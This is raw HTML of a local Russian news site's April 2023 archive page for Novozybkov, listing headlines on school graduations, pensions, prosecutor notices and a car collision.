		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-b3y5d4b293f81036" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bs85f352e6b35e89" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-b9i5f352e6b39f86" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-b825d4b293f7e405" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-7"><div id="block-bib5d4b293f7eaff" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><h1 class="archive-title date-archive-title">Monthly Archives: <span>Апрель 2023</span></h1><div class="loop"><div class="entry-row"><article id="post-160524" class="post-160524 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b2%d0%be%d0%bd%d0%ba%d0%b8-%d1%80%d0%b5%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d0%b4%d1%83%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d0%b2\/","headline":"Последние звонки рекомендуется провести в стране 22–23 мая, а выпускные — 23–24 июня","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/04\/IMG20220524093235.jpg","dateCreated":"2023-04-29T14:30:35+00:00","datePublished":"2023-04-29T14:30:35+00:00","dateModified":"2023-04-29T14:30:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b2%d0%be%d0%bd%d0%ba%d0%b8-%d1%80%d0%b5%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d0%b4%d1%83%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d0%b2/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b2%d0%be%d0%bd%d0%ba%d0%b8-%d1%80%d0%b5%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d0%b4%d1%83%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d0%b2/" title="Последние звонки рекомендуется провести в стране 22–23 мая, а выпускные — 23–24 июня" rel="bookmark">Последние звонки рекомендуется провести в стране 22–23 мая, а выпускные — 23–24 июня</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-29T14:30:35+03:00">29.04.2023</time> <time class="entry-time" datetime="2023-04-29T14:30:35+03:00">14:30</time></div></header></article></div><div class="entry-row"><article id="post-160519" class="post-160519 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d1%8e-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bf%d1%80%d0%b8%d0%bd%d0%be%d1%81%d0%b8%d1%82%d1%8c-%d0%bd%d0%b5-%d0%bc%d0%b5%d0%bd%d0%b5%d0%b5-%d1%82%d1%80%d0%b5%d1%85-%d1%80\/","headline":"Пенсию будут приносить не менее трех раз","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/04\/Drooh8CI815ae7k9MjMAeIZRCg5HFeVn.jpg","dateCreated":"2023-04-29T14:20:30+00:00","datePublished":"2023-04-29T14:20:30+00:00","dateModified":"2023-04-29T14:20:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d1%8e-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bf%d1%80%d0%b8%d0%bd%d0%be%d1%81%d0%b8%d1%82%d1%8c-%d0%bd%d0%b5-%d0%bc%d0%b5%d0%bd%d0%b5%d0%b5-%d1%82%d1%80%d0%b5%d1%85-%d1%80/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d1%8e-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bf%d1%80%d0%b8%d0%bd%d0%be%d1%81%d0%b8%d1%82%d1%8c-%d0%bd%d0%b5-%d0%bc%d0%b5%d0%bd%d0%b5%d0%b5-%d1%82%d1%80%d0%b5%d1%85-%d1%80/" title="Пенсию будут приносить не менее трех раз" rel="bookmark">Пенсию будут приносить не менее трех раз</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-29T14:20:30+03:00">29.04.2023</time> <time class="entry-time" datetime="2023-04-29T14:20:30+03:00">14:20</time></div></header></article></div><div class="entry-row"><article id="post-160520" class="post-160520 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b5%d0%b6%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0-8\/","headline":"Новозыбковская межрайонная прокуратура назвала виды ответственности за продажу спиртного подросткам","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2023-04-29T14:15:09+00:00","datePublished":"2023-04-29T14:15:09+00:00","dateModified":"2023-04-29T14:15:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b5%d0%b6%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0-8/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b5%d0%b6%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0-8/" title="Новозыбковская межрайонная прокуратура назвала виды ответственности за продажу спиртного подросткам" rel="bookmark">Новозыбковская межрайонная прокуратура назвала виды ответственности за продажу спиртного подросткам</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-29T14:15:09+03:00">29.04.2023</time> <time class="entry-time" datetime="2023-04-29T14:15:09+03:00">14:15</time></div></header></article></div><div class="entry-row"><article id="post-160517" class="post-160517 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%8b%d0%b1%d1%80%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b8%d0%b7-%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d0%bc%d1%83%d1%81\/","headline":"Выброшенный из окошка автомобиля мусор влечет большие штрафы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2023-04-29T14:13:24+00:00","datePublished":"2023-04-29T14:13:24+00:00","dateModified":"2023-04-29T14:13:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%8b%d0%b1%d1%80%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b8%d0%b7-%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d0%bc%d1%83%d1%81/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%8b%d0%b1%d1%80%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b8%d0%b7-%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d0%bc%d1%83%d1%81/" title="Выброшенный из окошка автомобиля мусор влечет большие штрафы" rel="bookmark">Выброшенный из окошка автомобиля мусор влечет большие штрафы</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-29T14:13:24+03:00">29.04.2023</time> <time class="entry-time" datetime="2023-04-29T14:13:24+03:00">14:13</time></div></header></article></div><div class="entry-row"><article id="post-160515" class="post-160515 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b5%d0%b6%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0-7\/","headline":"Новозыбковская межрайонная прокуратура указала на особенности регистрации несовершеннолетних по месту жительства","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2023-04-29T14:10:46+00:00","datePublished":"2023-04-29T14:10:46+00:00","dateModified":"2023-04-29T14:10:46+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b5%d0%b6%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0-7/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b5%d0%b6%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0-7/" title="Новозыбковская межрайонная прокуратура указала на особенности регистрации несовершеннолетних по месту жительства" rel="bookmark">Новозыбковская межрайонная прокуратура указала на особенности регистрации несовершеннолетних по месту жительства</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-29T14:10:46+03:00">29.04.2023</time> <time class="entry-time" datetime="2023-04-29T14:10:46+03:00">14:10</time></div></header></article></div><div class="entry-row"><article id="post-160512" class="post-160512 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0%d1%85-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d1%85-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d0%bc%d0%b0%d0%b5\/","headline":"О законах, вступающих в силу в мае","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/04\/lxORiJufSTBqoFSjkhgSwrYmDOGnjbAu.jpg","dateCreated":"2023-04-29T14:09:47+00:00","datePublished":"2023-04-29T14:09:47+00:00","dateModified":"2023-04-29T14:09:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0%d1%85-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d1%85-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d0%bc%d0%b0%d0%b5/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0%d1%85-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d1%85-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d0%bc%d0%b0%d0%b5/" title="О законах, вступающих в силу в мае" rel="bookmark">О законах, вступающих в силу в мае</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-29T14:09:47+03:00">29.04.2023</time> <time class="entry-time" datetime="2023-04-29T14:09:47+03:00">14:09</time></div></header></article></div><div class="entry-row"><article id="post-160508" class="post-160508 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d1%82%d0%be%d0%bb%d0%ba%d0%bd%d1%83%d0%bb%d0%b8\/","headline":"В Климово Брянской области столкнулись три автомобиля","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/04\/Изображение-WhatsApp-2023-04-29-в-12.42.39...jpg","dateCreated":"2023-04-29T13:49:01+00:00","datePublished":"2023-04-29T13:49:01+00:00","dateModified":"2023-04-29T13:49:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d1%82%d0%be%d0%bb%d0%ba%d0%bd%d1%83%d0%bb%d0%b8/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d1%82%d0%be%d0%bb%d0%ba%d0%bd%d1%83%d0%bb%d0%b8/" title="В Климово Брянской области столкнулись три автомобиля" rel="bookmark">В Климово Брянской области столкнулись три автомобиля</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-29T13:49:01+03:00">29.04.2023</time> <time class="entry-time" datetime="2023-04-29T13:49:01+03:00">13:49</time></div></header></article></div><div class="entry-row"><article id="post-160504" class="post-160504 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82\/","headline":"В Брянской области запустили проект «Школа фермера»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/04\/b_9EECBA67-42FF-4669-9D24-A3B2E297B6C7.jpg","dateCreated":"2023-04-29T13:16:46+00:00","datePublished":"2023-04-29T13:16:46+00:00","dateModified":"2023-04-29T13:16:46+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" title="В Брянской области запустили проект «Школа фермера»" rel="bookmark">В Брянской области запустили проект «Школа фермера»</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-29T13:16:46+03:00">29.04.2023</time> <time class="entry-time" datetime="2023-04-29T13:16:46+03:00">13:16</time></div></header></article></div><div class="entry-row"><article id="post-160501" class="post-160501 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83\/","headline":"Госавтоинспекция Брянской области указала на изменения в графике работы отделений","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 